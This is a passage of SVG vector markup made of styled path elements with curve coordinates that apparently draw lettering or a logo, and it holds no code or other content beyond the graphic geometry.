		c0.685-0.091,1.354-0.327,2.024-0.495c0.091,0.274,0.19,0.555,0.282,0.829L206.677,223.316z"/>
	<path class="st10" d="M221.727,162.468c-0.16,1.255-0.358,2.511-0.457,3.774c-0.023,0.251,0.312,0.525,0.479,0.791
		c0,0.266,0,0.533,0,0.799c-0.03,0.03-0.091,0.061-0.091,0.084c0.008,0.076,0.046,0.145,0.068,0.213
		c0,0.259-0.008,0.517-0.015,0.776c-0.03,0.03-0.091,0.061-0.091,0.084c0.015,0.076,0.053,0.145,0.076,0.221
		c0,0.259,0,0.517,0,0.768c-0.03,0.03-0.091,0.068-0.091,0.091c0.015,0.076,0.053,0.145,0.084,0.221
		c0,2.054,0.008,4.101,0.015,6.156c-0.03,0.03-0.091,0.061-0.091,0.084c0.008,0.076,0.046,0.145,0.068,0.221
		c0,0.167,0,0.335-0.008,0.502c-0.03,0.03-0.091,0.061-0.091,0.091c0.015,0.076,0.053,0.145,0.076,0.221
		c-0.015,0.167-0.023,0.335-0.038,0.502c0,0.19,0,0.373,0,0.563c0,0.167,0,0.342,0,0.51c-0.023,0.114-0.038,0.228-0.061,0.35
		c-0.662,0.624-2.937,0.7-3.774,0.114c-0.251-0.175-0.464-0.411-0.692-0.616c-3.774,2.298-7.031,0.046-7.213-3.683
		c-0.046-0.966-0.205-1.925-0.312-2.884c0-3.675,0-7.35,0-11.018c0.236-0.266,0.449-0.746,0.715-0.776
		c2.815-0.35,3.142-0.03,3.089,2.8c0,0.129-0.015,0.266-0.023,0.396c0,0.358-0.008,0.723-0.015,1.08c0,2.694,0,5.379,0,8.073
		c0,0.183,0,0.365,0,0.548c0.061,0.753,0.091,1.514,0.19,2.26c0.137,1.065,0.464,2.024,1.803,2.039
		c1.042,0.008,1.864-0.845,2.077-2.199c0.145-0.867,0.213-1.75,0.312-2.625c0.076-0.464,0.221-0.928,0.228-1.4
		c0.046-3.652,0.061-7.297,0.084-10.949h3.409c0.084,0.593,0.167,1.225,0.259,1.849L221.727,162.468z"/>
	<path class="st0" d="M106.553,174.84c0.091,0.502,0.122,1.035,0.289,1.514c0.654,1.826,2.29,2.108,3.629,0.335
		c0.753-0.076,0.951,0.342,0.867,0.989c-2.214,3.295-4.763,3.013-7.769-0.997c-1.712,2.397-3.698,4.269-6.871,2.633
		c-1.666-0.86-2.724-2.252-2.914-4.185c0.008-0.495,0.023-0.982,0.023-1.476c0.015-4.352,0.023-8.697,0.038-13.049
		c0.921-0.015,1.834-0.061,2.747-0.015c0.266,0.015,0.525,0.266,0.791,0.411c0.023,0.129,0.046,0.251,0.068,0.38
		c0.015,0.183,0.03,0.358,0.046,0.54c0,0.183,0,0.358,0,0.54c0,3.226,0,6.46,0,9.686c0,0.183,0,0.365,0.008,0.54
		c0,0.175,0,0.358,0.008,0.533c0,0.183,0,0.365,0,0.54c0.122,0.913,0.023,1.94,0.434,2.694c0.335,0.616,1.286,1.263,1.948,1.248
		c0.738-0.015,1.529-0.685,2.146-1.233c0.388-0.35,0.495-1.012,0.723-1.529c0.076-0.023,0.145-0.053,0.205-0.099
		c0.091-0.464,0.251-0.921,0.251-1.385c0.023-4.269,0.015-8.537,0.023-12.806c0.845-0.023,1.697-0.114,2.534-0.038
		c0.274,0.023,0.502,0.495,0.753,0.761c0.015,3.774,0.023,7.548,0.038,11.314c0,0.175,0,0.35,0.008,0.525
		c-0.015,0.54-0.023,1.08-0.038,1.628L106.553,174.84z"/>
	<path class="st0" d="M22.255,152.485c-2.77,2.374-3.591,5.676-3.979,9.039c-0.289,2.526-0.251,5.144,0.008,7.677
		c0.342,3.34,1.385,6.452,4.832,8.004c1.811,0.814,3.713,0.723,5.615,0.358c0.563-0.038,1.134-0.107,1.697-0.091
		c0.251,0,0.495,0.198,0.738,0.304c-1.499,0.616-2.96,1.392-4.512,1.796c-2.062,0.54-4.124,0.464-6.209-0.38
		c-3.553-1.446-5.341-4.147-6.186-7.7c-1.263-5.357-0.966-10.553,1.583-15.514c1.545-2.998,4.063-4.649,7.396-5.029
		c0.464-0.053,0.951,0.145,1.43,0.221c-0.304,0.175-0.601,0.358-0.905,0.525c-0.502,0.266-1.012,0.525-1.514,0.791H22.255z"/>
	<path class="st11" d="M194.549,177.336c-3.386,3.021-7.677,3.447-10.5,0.586c-0.548-0.555-0.936-1.255-1.385-1.872
		c-0.845,0.997-1.651,1.94-2.45,2.891c-0.099-0.457-0.19-0.921-0.289-1.377c1.461-0.989,1.963-2.389,1.902-4.109
		c-0.099-2.709,0-5.395,1.065-7.959c1.118-2.716,3.987-5.577,8.21-4.436c2.389,0.647,3.439,3.028,2.777,5.874
		c-0.692,2.967-3.295,5.083-6.681,5.471c-1.058,0.122-1.507,0.342-1.141,1.575c1.21,4.116,4.892,5.25,8.179,2.45
		c0.046,0.038,0.099,0.076,0.145,0.114c-0.008-0.061-0.015-0.122-0.023-0.183l0.061-0.046c0.198,0.053,0.403,0.107,0.601,0.152
		c-0.16,0.289-0.32,0.578-0.479,0.875L194.549,177.336z M185.913,170.929c3.12,0.441,5.889-2.298,5.912-5.699
		c0.008-1.157-0.304-2.047-1.468-2.42c-1.164-0.373-1.971,0.183-2.61,1.118C186.301,166.052,185.646,168.373,185.913,170.929
		L185.913,170.929z"/>
	<path class="st12" d="M206.677,223.316c-0.091-0.274-0.19-0.555-0.282-0.829c0.692-0.761,1.507-1.446,2.024-2.305
		c0.304-0.502,0.335-1.377,0.122-1.948c-1.461-3.941-3.028-7.845-4.55-11.763c-0.03-0.068,0.03-0.175,0.053-0.282
		c1.134-0.129,2.275-0.228,3.409-0.388c0.837-0.114,1.042,0.411,1.271,1.042c0.875,2.397,1.72,4.809,2.724,7.152
		c0.555,1.309,0.943,1.309,1.651,0.107c0.86-1.476,1.605-3.021,2.328-4.573c0.19-0.403,0.099-0.936,0.137-1.332
		c-0.791-0.297-1.499-0.457-2.092-0.814c-1.05-0.639-1.217-1.872-0.464-2.754c0.799-0.936,2.252-1.126,2.937-0.19
		c0.601,0.814,1.088,1.849,1.225,2.846c0.358,2.557-0.974,4.626-2.321,6.65c-0.54,0.814-1.164,1.598-1.59,2.465
		c-0.259,0.517-0.403,1.233-0.259,1.765c0.327,1.248,0.723,2.519,1.362,3.622c0.342,0.586,1.225,0.905,1.925,1.21
		c0.373,0.16,0.875,0.03,1.377,0.03c0.213,1.293-0.685,1.605-1.514,1.872c-1.446,0.457-2.724-0.03-3.721-1.065
		c-0.982-1.027-1.826-2.191-2.739-3.31c-0.959,0.89-1.993,1.849-3.021,2.8L206.677,223.316z"/>
	<path class="st11" d="M154.313,217.358c-0.373-3.188,0.51-6.049,2.267-8.697c1.933-2.899,5.783-3.257,7.989-1.993
		c1.552,0.89,2.29,2.967,2.024,4.733c-0.609,4.033-3.538,5.387-6.954,6.216c-1.446,0.35-1.697,0.746-1.02,2.085
		c0.038,0.076,0.091,0.152,0.129,0.236c1.682,3.454,4.801,4.192,7.898,1.864c0.32-0.243,0.632-0.487,0.974-0.746
		c0.061,1.575-2.047,3.082-5.44,3.979c-1.948,0.517-5.653-1.012-6.848-3.607c-0.266-1.065-0.54-2.138-0.807-3.203
		c-0.076-0.289-0.152-0.578-0.228-0.867H154.313z M158.072,216.491c0.525-0.084,0.921-0.099,1.293-0.213
		c3.409-1.058,5.083-2.442,4.877-6.133c-0.038-0.647-0.449-1.59-0.959-1.834c-0.814-0.388-1.895-0.495-2.648,0.434
		c-1.826,2.252-2.617,4.832-2.557,7.746H158.072z"/>
	<path class="st11" d="M280.087,172.93c0.327,2.176,1.157,4.002,3.104,4.672c1.765,0.609,3.69,0.426,5.265-1.08
		c0.114,1.217-0.67,1.895-1.484,2.42c-3.721,2.404-8.583,0.046-10.135-3.751c-1.644-4.002-0.662-7.693,1.278-11.238
		c1.415-2.587,4.154-3.69,7.023-3.074c2.595,0.555,4.078,3.622,3.135,6.46c-1.05,3.165-3.637,4.36-6.597,5.075
		C281.137,172.542,280.619,172.755,280.087,172.93L280.087,172.93z M286.044,165.572c-0.023-1.042,0.228-2.214-1.103-2.709
		c-1.187-0.441-2.07,0.122-2.846,0.951c-0.091,0.099-0.145,0.228-0.228,0.327c-1.484,1.895-1.613,4.208-1.993,6.437
		c-0.03,0.198,0.373,0.677,0.586,0.685c2.739,0.122,5.577-2.815,5.57-5.699L286.044,165.572z"/>
	<path class="st11" d="M112.625,176.742c-0.068,0-0.137-0.023-0.19-0.068c-1.255-1.225-1.157-2.792-1.111-4.352
		c0.008-0.243-0.137-0.487-0.213-0.73c-0.342-2.869,0.578-5.402,2.054-7.799c1.552-2.526,3.903-3.333,6.696-2.945
		c2.427,0.342,3.766,2.922,3.523,5.151c-0.472,4.261-3.508,5.532-6.977,6.399c-1.362,0.342-1.636,0.761-1.02,2.001
		c0.122,0.236,0.213,0.487,0.327,0.73c1.332,2.785,3.059,3.317,6.369,2.123c0.434-0.152,0.837-0.38,1.453-0.67
		c-0.434,1.841-1.628,2.595-3.051,3.028c-2.694,0.822-4.961-0.053-6.947-1.887c-0.068-0.076-0.145-0.16-0.213-0.236
		c-0.068-0.015-0.099-0.053-0.107-0.122c-0.198-0.213-0.396-0.426-0.593-0.632V176.742z M114.801,171.241
		c0.685-0.091,0.989-0.091,1.271-0.167c3.112-0.905,5.311-2.496,4.961-5.942c-0.076-0.73-0.457-1.758-1.02-2.054
		c-0.997-0.525-2.252-0.38-2.861,0.799c-0.761,1.476-1.43,3.005-1.986,4.573c-0.289,0.822-0.243,1.765-0.373,2.792H114.801z"/>
	<path class="st13" d="M170.048,178.18c-4.542,3.264-9.747,1.446-11.269-3.987c-1.027-3.652-0.107-6.878,1.499-10.013
		c1.415-2.777,4.2-4.063,7.129-3.241c1.058,0.297,1.902,1.347,2.846,2.054c0.875,2.184,0.875,4.352-0.708,6.156
		c-0.905,1.027-2.146,1.849-3.378,2.496c-1.179,0.616-2.549,0.883-3.964,1.347c0.464,1.096,0.761,2.039,1.24,2.884
		c1.21,2.123,3.249,2.077,5.311,1.864c0.434,0.152,0.86,0.297,1.294,0.449V178.18z M168.321,165.519
		c-0.015-2.169-0.107-2.328-1.423-2.686c-1.202-0.327-2.009,0.32-2.633,1.172c-1.43,1.955-1.834,4.269-2.1,6.597
		c-0.023,0.213,0.487,0.692,0.738,0.685c2.853-0.068,5.44-2.861,5.417-5.775V165.519z"/>
	<path class="st8" d="M200.407,168.106c0,0.266,0,0.533,0,0.799c-0.03,0.03-0.091,0.061-0.084,0.084
		c0.015,0.068,0.053,0.129,0.084,0.198v10.645h-3.713c-0.084-1.08-0.183-2.245-0.274-3.409c0.015-1.697,0.023-3.394,0.038-5.09
		v-10.66h3.675v2.747c0.114,0.076,0.236,0.16,0.35,0.236c0.464-0.388,0.989-0.715,1.377-1.172c0.921-1.08,1.978-1.917,3.462-1.613
		c0.662,0.137,1.408,0.563,1.811,1.096c0.525,0.692,0.472,1.545-0.16,2.336c-0.593,0.738-1.141,0.692-1.826,0.213
		c-1.294-0.921-2.648-1.058-3.736,0.19c-0.533,0.601-0.67,1.545-0.989,2.328c0,0.358-0.008,0.723-0.015,1.08L200.407,168.106z"/>
	<path class="st0" d="M179.932,177.556c0.099,0.457,0.19,0.921,0.289,1.377c-2.503,1.697-4.192,1.332-6.475-1.408
		c-0.266-1.522-0.54-3.044-0.807-4.565c0-0.091,0-0.183,0.008-0.274c0.167-0.403,0.472-0.799,0.479-1.21
		c0.046-2.808,0.038-5.623,0.015-8.431c0-0.38-0.152-0.753-0.236-1.134c-0.441-0.129-0.89-0.266-1.332-0.396
		c-0.365-1.118,0.784-0.814,1.172-1.225c0.137-0.472,0.396-0.943,0.38-1.4c-0.046-1.149,0.091-2.207,0.837-3.127
		c0.768-0.099,1.537-0.198,2.412-0.312v4.809c0.898,0.807,2.465-0.411,3.211,1.293c-0.974,0.061-1.674,0.099-2.374,0.145
		c-0.205,0.152-0.411,0.304-0.624,0.457c-0.053,0.046-0.061,0.099-0.023,0.16c-0.03,3.097-0.061,6.201-0.091,9.298
		c0,0.175,0.015,0.35,0.015,0.525c-0.008,0.274-0.023,0.548-0.03,0.822c0.091,1.05,0.068,2.13,0.304,3.142
		c0.396,1.689,1.157,2.016,2.876,1.453H179.932z"/>
	<path class="st9" d="M54.379,164.857c-0.282-0.479-0.571-0.959-0.852-1.438c-0.129,0.038-0.266,0.068-0.396,0.107
		c0.129-0.441,0.266-0.89,0.396-1.332c0.152,0.35,0.304,0.708,0.327,0.768c1.385-0.738,2.633-1.659,4.033-2.092
		c1.864-0.578,4.101,0.571,4.839,2.351c0.449,1.088,0.768,2.313,0.791,3.485c0.046,2.579-0.183,5.166-0.205,7.746
		c0,0.768,0.205,1.575,0.479,2.298c0.457,1.233,1.552,1.514,2.549,0.632c0.746-0.67,1.674-1.324,1.293-2.625
		c-0.084-0.282,0.183-0.662,0.282-0.997c0.175,0.67,0.274,1.37,0.533,2.001c0.38,0.943,0.875,1.834,1.324,2.747
		c-0.396-0.464-0.784-0.928-1.233-1.461c-0.411,0.487-0.784,1.027-1.255,1.461c-2.884,2.602-5.866,1.263-7.076-1.78
		c-0.32-0.799-0.403-1.727-0.418-2.595c-0.046-2.458,0.046-4.923-0.015-7.388c-0.038-1.37-0.19-2.853-1.461-3.66
		c-1.583-1.004-2.899-0.342-3.934,1.758L54.379,164.857z"/>
	<path class="st4" d="M69.772,178.523c-0.449-0.913-0.936-1.811-1.324-2.747c-0.259-0.632-0.358-1.332-0.533-2.001
		c0-0.449-0.015-0.898-0.023-1.347c0.068-0.205,0.205-0.403,0.205-0.609c0.015-3.394,0.015-6.787,0.023-10.181
		c0.015-0.312,0.038-0.624,0.053-0.943c0.137-0.046,0.266-0.107,0.388-0.114c2.247-0.091,3.363,1.004,3.348,3.287
		c-0.015,3.386-0.038,6.772-0.053,10.15c0,0.183,0,0.365,0.008,0.548c0.099,0.609,0.068,1.278,0.32,1.811
		c0.259,0.548,0.791,1.324,1.233,1.347c0.677,0.03,1.392-0.464,2.054-0.814c0.289-0.152,0.479-0.495,0.715-0.753
		c0.297,0.19,0.601,0.388,0.898,0.578c-1.012,2.245-2.754,3.226-5.197,3.005c0.129-1.727-1.058-0.845-1.78-0.898h-0.068
		l-0.015-0.076c-0.046-0.076-0.107-0.137-0.19-0.175l-0.076-0.076L69.772,178.523z"/>
	<path class="st12" d="M254.43,154.639c0.008-1.354,1.118-2.473,2.42-2.458c1.118,0.015,2.442,1.324,2.45,2.435
		c0.015,1.263-1.423,2.762-2.602,2.716C255.579,157.286,254.422,155.917,254.43,154.639L254.43,154.639z"/>
	<path class="st12" d="M211.417,152.173c1.111-0.023,2.458,1.24,2.526,2.359c0.076,1.233-1.332,2.777-2.534,2.792
		c-1.08,0.015-2.313-1.293-2.344-2.48C209.028,153.383,210.063,152.204,211.417,152.173L211.417,152.173z"/>
	<path class="st7" d="M69.947,152.173c1.111-0.015,2.458,1.248,2.519,2.374c0.068,1.233-1.347,2.777-2.541,2.777
		c-1.111,0-2.328-1.362-2.336-2.625C67.588,153.33,68.638,152.196,69.947,152.173z"/>
	<path class="st9" d="M45.743,154.89c0,1.301-1.103,2.488-2.252,2.435c-0.974-0.046-2.64-1.773-2.61-2.701
		c0.038-1.027,1.545-2.389,2.648-2.404C44.96,152.211,45.751,153.163,45.743,154.89z"/>
	<path class="st12" d="M188.347,158.352c0.373-1.605,0.723-3.112,1.073-4.619c0.03-0.122,0.16-0.228,0.19-0.35
		c0.482-1.801,1.626-2.61,3.432-2.427c-0.259,2.952-2.785,7.221-4.695,7.388V158.352z"/>
	<path class="st6" d="M169.828,150.956c-0.517,1.255-0.997,2.382-1.446,3.508c-0.312,0.784-0.517,1.628-0.905,2.374
		c-0.251,0.479-0.692,0.898-1.149,1.202c-0.228,0.152-0.761,0.114-0.982-0.061c-0.205-0.167-0.312-0.654-0.236-0.943
		c0.411-1.712,0.761-3.462,1.392-5.098c0.517-1.354,1.864-1.103,3.325-0.974L169.828,150.956z"/>
	<path class="st10" d="M51.412,160.612c0.084,2.024,0.243,4.048,0.236,6.072c0,2.602-0.076,5.212-0.243,7.807
		c-0.107,1.583-0.236,1.59-1.841,1.149c0.091-0.632,0.183-1.255,0.266-1.887c0.167-0.403,0.472-0.807,0.479-1.21
		c0.038-3.272-0.008-6.544,0.046-9.808c0.015-0.708,0.335-1.415,0.517-2.123C50.872,160.612,51.412,160.612,51.412,160.612z"/>
	<path class="st13" d="M28.608,152.516c1.834,1.377,2.678,3.835,1.986,5.783c-0.327,0.921-1.575,1.324-3.112,1.027
		c0.16-1.476,0.312-2.945,0.472-4.421c0.015-0.487-0.046-0.997,0.068-1.461C28.098,153.109,28.403,152.828,28.608,152.516z"/>
	<path class="st14" d="M168.747,177.731c2.214-0.883,3.477-2.587,4.192-4.771c0.266,1.522,0.54,3.044,0.807,4.565
		c-0.198-0.662-0.388-1.316-0.593-2.001c-1.065,0.905-2.085,1.78-3.112,2.655C169.607,178.028,169.181,177.884,168.747,177.731z"/>
	<path class="st15" d="M102.14,214.383c-0.175,1.164-0.335,2.336-0.533,3.5c-0.175,1.073-0.388,2.138-0.593,3.226
		c-1.217,0-1.02-0.936-1.225-1.575c0.616-1.377,1.225-2.762,1.841-4.139c0.152-0.342,0.335-0.677,0.502-1.012H102.14z"/>
	<path class="st14" d="M28.608,152.516c-0.205,0.304-0.51,0.593-0.586,0.928c-0.107,0.464-0.053,0.974-0.068,1.461
		c-0.19-2.967-2.092-3.279-4.58-2.838c-0.388,0.068-0.746,0.274-1.126,0.418c0.502-0.259,1.012-0.517,1.514-0.791
		c0.304-0.167,0.601-0.35,0.905-0.525c1.309,0.449,2.617,0.89,3.934,1.339L28.608,152.516z"/>
	<path class="st16" d="M33.288,153.771c0.008,6.3,0.023,12.6,0.03,18.908c-0.068,0.023-0.137,0.046-0.205,0.061
		c-0.023-5.402-0.046-10.805-0.076-16.214c0-0.799-0.114-1.59-0.129-2.389C32.907,154.015,33.158,153.893,33.288,153.771z"/>
	<path class="st17" d="M31.165,177.777c-0.243-0.107-0.487-0.297-0.738-0.304c-0.563-0.015-1.134,0.061-1.697,0.091
		c1.682-0.396,2.869-1.453,3.804-2.853c0.228,0.335,0.487,0.654,0.677,1.012c0.107,0.19,0.099,0.441,0.137,0.67
		c-0.282,0.107-0.593,0.167-0.837,0.335c-0.472,0.32-0.898,0.692-1.339,1.05L31.165,177.777z"/>
	<path class="st18" d="M196.451,171.332c-0.015,1.697-0.023,3.394-0.038,5.09c-0.274-0.084-0.555-0.16-0.829-0.243
		c-0.076-0.122-0.145-0.243-0.221-0.365c-0.099,0.205-0.198,0.411-0.297,0.616l-0.03,0.03c-0.198-0.053-0.403-0.099-0.601-0.152
		c1.103-1.484,2.115-3.005,2.024-4.976H196.451z"/>
	<path class="st17" d="M86.785,178.599c0.213,0.198,0.609,0.396,0.609,0.601c0,2.671-0.084,5.341-0.053,8.004
		c0.008,0.662,0.358,1.324,0.548,1.986c-0.746,0.525-1.134,0.388-1.08-0.578c0.053-2.442,0.107-4.885,0.16-7.335
		c0-0.167,0-0.335,0.008-0.502c-0.053-0.464-0.114-0.936-0.167-1.4C86.8,179.116,86.793,178.857,86.785,178.599z"/>
	<path class="st14" d="M197.516,205.861c-0.008,4.337,0,8.666-0.046,13.003c0,0.479-0.251,0.951-0.388,1.43
		c0.046-4.367,0.084-8.735,0.152-13.102C197.234,206.751,197.417,206.31,197.516,205.861z"/>
	<path class="st16" d="M93.846,160.604c-0.015,4.352-0.023,8.697-0.038,13.049c0,0.495-0.015,0.982-0.023,1.476
		c-0.084-0.517-0.236-1.042-0.236-1.56c-0.03-3.972-0.038-7.944-0.023-11.915c0-0.35,0.213-0.7,0.327-1.05H93.846z"/>
	<path class="st17" d="M50.872,160.612c-0.183,0.708-0.502,1.415-0.517,2.123c-0.053,3.272-0.008,6.544-0.046,9.808
		c0,0.403-0.312,0.807-0.479,1.21c-0.046-0.084-0.046-0.167-0.015-0.259c0.084-0.243,0.243-0.479,0.243-0.723
		c0-3.272-0.038-6.536-0.061-9.808c0-0.167,0.008-0.335,0.015-0.502c0.046-0.609,0.084-1.21,0.129-1.818
		c0.243-0.015,0.479-0.023,0.723-0.038L50.872,160.612z"/>
	<path class="st17" d="M103.258,160.642c0,4.269,0,8.537-0.023,12.806c0,0.464-0.167,0.928-0.251,1.385
		c0.023-4.733,0.046-9.473,0.061-14.206C103.114,160.604,103.19,160.612,103.258,160.642z"/>
	<path class="st19" d="M103.045,160.627c-0.023,4.733-0.046,9.473-0.061,14.206c-0.061,0.046-0.129,0.084-0.205,0.099
		c-0.023-4.55-0.046-9.1-0.046-13.65C102.733,161.06,102.939,160.847,103.045,160.627z"/>
	<path class="st20" d="M183.402,220.379c-0.076-0.297-0.213-0.593-0.213-0.89c0-4.299,0.023-8.598,0.038-12.905
		c0.076,0.251,0.213,0.502,0.213,0.753c0,4.345-0.015,8.697-0.03,13.041H183.402z"/>
	<path class="st14" d="M42,160.634c-0.015,3.789-0.008,7.586-0.053,11.375c0,0.487-0.228,0.974-0.342,1.461
		c0.03-3.888,0.046-7.776,0.099-11.664c0-0.396,0.198-0.784,0.304-1.172L42,160.634z"/>
	<path class="st16" d="M218.067,160.619c-0.023,3.652-0.038,7.297-0.084,10.949c0,0.464-0.152,0.928-0.228,1.4
		c0-3.804-0.015-7.601,0-11.406C217.755,161.251,217.961,160.931,218.067,160.619L218.067,160.619z"/>
	<path class="st14" d="M111.11,171.599c0.076,0.243,0.221,0.487,0.213,0.73c-0.053,1.56-0.152,3.127,1.111,4.352
		c-0.205-0.061-0.403-0.129-0.609-0.19c-0.167,0.403-0.327,0.799-0.487,1.187c0.084-0.654-0.107-1.065-0.867-0.997
		c0.213-1.697,0.426-3.394,0.639-5.09V171.599z"/>
	<path class="st20" d="M106.583,172.687c-0.015-3.774-0.023-7.548-0.038-11.314c0.076,0.426,0.205,0.86,0.205,1.286
		c0.015,2.952,0.015,5.912,0,8.864c0,0.388-0.114,0.776-0.175,1.164H106.583z"/>
	<path class="st17" d="M173.046,160.3c-0.061-1.438-0.122-2.869-0.183-4.307c0.464-0.076,0.928-0.152,1.392-0.228
		c-0.738,0.921-0.883,1.978-0.837,3.127c0.023,0.464-0.243,0.936-0.38,1.4L173.046,160.3z"/>
	<path class="st21" d="M127.538,206.858c-0.008,3.439-0.015,6.871-0.03,10.31c0,0.251-0.129,0.51-0.198,0.761
		C127.386,214.238,127.462,210.548,127.538,206.858L127.538,206.858z"/>
	<path class="st21" d="M188.013,207.124c0,3.584,0,7.167-0.008,10.751c-0.061,0.015-0.129,0.038-0.19,0.053
		c0.068-3.599,0.137-7.206,0.205-10.805H188.013z"/>
	<path class="st21" d="M68.128,161.639c0,3.394,0,6.787-0.023,10.181c0,0.205-0.137,0.403-0.205,0.609
		c0.015-3.386,0.023-6.772,0.046-10.158c0-0.205,0.122-0.418,0.183-0.624V161.639z"/>
	<path class="st14" d="M187.807,217.921c0.068-0.015,0.129-0.03,0.19-0.053c0.03,1.537-0.19,3.135,0.997,4.421
		c0.061,0.061-0.076,0.304-0.122,0.464c-0.183-0.167-0.373-0.335-0.555-0.502c-0.426-0.183-0.86-0.365-1.286-0.555
		c0.259-1.263,0.517-2.519,0.768-3.782L187.807,217.921z"/>
	<path class="st19" d="M49.997,162.97c0.023,3.272,0.053,6.536,0.061,9.808c0,0.243-0.16,0.479-0.243,0.723
		c0-3.082-0.015-6.156,0-9.237c0-0.434,0.122-0.86,0.19-1.293L49.997,162.97z"/>
	<path class="st14" d="M154.313,217.358c0.076,0.289,0.152,0.578,0.228,0.867c0.266,1.065,0.54,2.138,0.807,3.203
		c-0.259,0.084-0.51,0.175-0.768,0.259c-0.358,0-0.723,0-1.08,0C153.773,220.242,154.047,218.804,154.313,217.358L154.313,217.358z"
		/>
	<path class="st20" d="M176.767,171.614c0.03-3.097,0.061-6.194,0.091-9.298C176.828,165.413,176.797,168.517,176.767,171.614z"/>
	<path class="st21" d="M263.598,163.777c-0.068,2.975-0.145,5.95-0.213,8.925c0-2.777-0.008-5.547,0-8.324
		C263.385,164.172,263.522,163.975,263.598,163.777z"/>
	<path class="st21" d="M254.962,165.131c0,2.503,0.023,5.007,0.008,7.502c0,0.289-0.145,0.578-0.221,0.867
		c0-2.503-0.015-4.999,0-7.502c0-0.289,0.145-0.586,0.213-0.875V165.131z"/>
	<path class="st19" d="M86.968,181.277c-0.053,2.442-0.107,4.885-0.16,7.335C86.861,186.17,86.914,183.727,86.968,181.277z"/>
	<path class="st20" d="M53.672,178.066c-0.008-1.621-0.015-3.234-0.023-4.854C53.656,174.832,53.664,176.445,53.672,178.066z"/>
	<path class="st9" d="M70.122,178.85c0.715,0.053,1.91-0.829,1.78,0.898C71.309,179.451,70.715,179.154,70.122,178.85z"/>
	<path class="st20" d="M53.634,172.687c0.015-1.255,0.03-2.519,0.046-3.774C53.664,170.168,53.649,171.431,53.634,172.687z"/>
	<path class="st15" d="M102.741,211.986c-0.19,0.73-0.373,1.461-0.563,2.191C102.368,213.447,102.551,212.717,102.741,211.986z"/>
	<path class="st10" d="M50.331,179.649c0.114-0.228,0.236-0.449,0.35-0.677c0.152,0.312,0.304,0.624,0.457,0.936
		c-0.091-0.008-0.19-0.015-0.282-0.023c-0.16-0.076-0.32-0.145-0.479-0.221h-0.046V179.649z"/>
	<path class="st17" d="M33.12,172.74c0.068-0.015,0.137-0.038,0.205-0.061c-0.175,0.54-0.35,1.08-0.517,1.628
		c0.107-0.517,0.213-1.042,0.32-1.56L33.12,172.74z"/>
	<path class="st18" d="M149.375,220.592c0-0.715,0-1.438-0.008-2.153C149.368,219.154,149.368,219.877,149.375,220.592z"/>
	<path class="st19" d="M50.141,160.65c-0.046,0.609-0.084,1.21-0.129,1.818C50.057,161.859,50.095,161.258,50.141,160.65z"/>
	<path class="st20" d="M106.553,174.84c0.015-0.54,0.023-1.08,0.038-1.628C106.576,173.752,106.568,174.292,106.553,174.84z"/>
	<path class="st18" d="M37.062,175.647c0-0.449-0.015-0.898-0.023-1.347C37.039,174.749,37.054,175.198,37.062,175.647z"/>
	<path class="st18" d="M194.549,177.336c0.16-0.289,0.32-0.578,0.479-0.875l0.03-0.03l0.114-0.008l0.114,0.015
		C195.043,176.735,194.792,177.039,194.549,177.336L194.549,177.336z"/>
	<path class="st18" d="M37.046,154.92c-0.053-0.479-0.107-0.951-0.16-1.43C36.94,153.969,36.993,154.441,37.046,154.92z"/>
	<path class="st19" d="M86.808,179.375c0.053,0.464,0.114,0.936,0.167,1.4C86.922,180.311,86.861,179.839,86.808,179.375z"/>
	<path class="st11" d="M195.287,176.438l-0.114-0.015l-0.114,0.008c0.099-0.205,0.198-0.411,0.304-0.616
		c0.076,0.122,0.145,0.243,0.221,0.365C195.484,176.263,195.386,176.354,195.287,176.438L195.287,176.438z"/>
	<path class="st18" d="M191.779,220.325c0-0.358-0.008-0.723-0.015-1.08C191.764,219.603,191.771,219.968,191.779,220.325z"/>
	<path class="st18" d="M200.407,168.106c0-0.358,0.008-0.723,0.015-1.08C200.423,167.383,200.415,167.749,200.407,168.106z"/>
	<path class="st18" d="M149.322,207.938c0.061-0.342,0.122-0.692,0.183-1.035C149.444,207.246,149.383,207.596,149.322,207.938z"/>
	<path class="st18" d="M213.358,164.88c0-0.358,0.008-0.723,0.015-1.08C213.373,164.157,213.365,164.522,213.358,164.88z"/>
	<path class="st20" d="M53.679,179.679c0-0.358,0-0.715,0.008-1.073C53.687,178.964,53.687,179.322,53.679,179.679z"/>
	<path class="st18" d="M258.721,174.84c0-0.274,0-0.54-0.008-0.814C258.714,174.3,258.714,174.566,258.721,174.84z"/>
	<path class="st14" d="M112.625,176.742c0.198,0.213,0.396,0.426,0.593,0.632C113.02,177.161,112.822,176.948,112.625,176.742z"/>
	<path class="st20" d="M176.752,172.953c0.008-0.274,0.023-0.548,0.03-0.822C176.774,172.405,176.759,172.679,176.752,172.953z"/>
	<path class="st20" d="M176.881,162.156c0.205-0.152,0.411-0.304,0.624-0.457C177.299,161.852,177.094,162.004,176.881,162.156z"/>
	<path class="st3" d="M256.286,178.097c0.114,0.145,0.221,0.289,0.335,0.434C256.507,178.386,256.401,178.241,256.286,178.097z"/>
	<path class="st4" d="M50.377,179.656c0.16,0.076,0.32,0.145,0.479,0.221C50.697,179.801,50.537,179.732,50.377,179.656z"/>
	<path class="st18" d="M71.879,174.566c0-0.183,0-0.365-0.008-0.548C71.872,174.201,71.872,174.383,71.879,174.566z"/>
	<path class="st20" d="M201.047,220.599c0.015-0.183,0.023-0.365,0.038-0.555C201.069,220.227,201.062,220.409,201.047,220.599z"/>
	<path class="st20" d="M53.71,168.373c0.03-0.198,0.053-0.396,0.084-0.593C53.763,167.977,53.74,168.175,53.71,168.373z"/>
	<path class="st18" d="M149.36,217.906c0-0.183,0-0.365-0.008-0.54C149.352,217.548,149.352,217.731,149.36,217.906z"/>
	<path class="st18" d="M97.514,172.687c0-0.183,0-0.365-0.008-0.54C97.506,172.329,97.506,172.512,97.514,172.687z"/>
	<path class="st9" d="M69.848,178.599c0.076,0.046,0.145,0.099,0.19,0.175C69.977,178.713,69.916,178.652,69.848,178.599z"/>
	<path class="st2" d="M221.697,170.275c-0.03-0.076-0.068-0.145-0.084-0.221c0-0.023,0.061-0.061,0.091-0.091
		c0,0.099,0,0.205,0,0.304L221.697,170.275z"/>
	<path class="st15" d="M102.954,211.705c-0.076,0.099-0.152,0.198-0.228,0.304C102.802,211.91,102.878,211.811,102.954,211.705z"/>
	<path class="st20" d="M201.047,212.793c0-0.091,0-0.19,0-0.282c0.03,0.068,0.068,0.129,0.084,0.198
		C201.13,212.732,201.077,212.762,201.047,212.793z"/>
